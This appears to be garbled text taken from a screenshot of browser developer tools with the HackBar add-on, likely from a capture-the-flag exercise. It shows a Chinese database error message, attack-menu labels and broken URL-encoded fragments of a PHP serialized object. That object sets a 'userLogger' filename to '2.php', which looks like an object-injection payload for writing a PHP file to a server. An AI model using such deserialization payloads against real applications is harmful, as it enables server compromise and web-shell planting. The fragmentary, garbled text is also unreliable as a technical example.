 app::con sql::con log::con app::des 数据库连接失败:invalid data source nameapp::des log::des log::des
查看器 控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
3A%7Bi%3A3%3Bi%3A2%3B%7D%7Ds%3A5%3A%22loger%22%3BO%3A10%3A%22userLogger%22
F%3E%22%3Bs%3A20%3A%22%00userLogger%00filename%22%3Bs%3A5%3A%222.php%22%3Bs%
%3B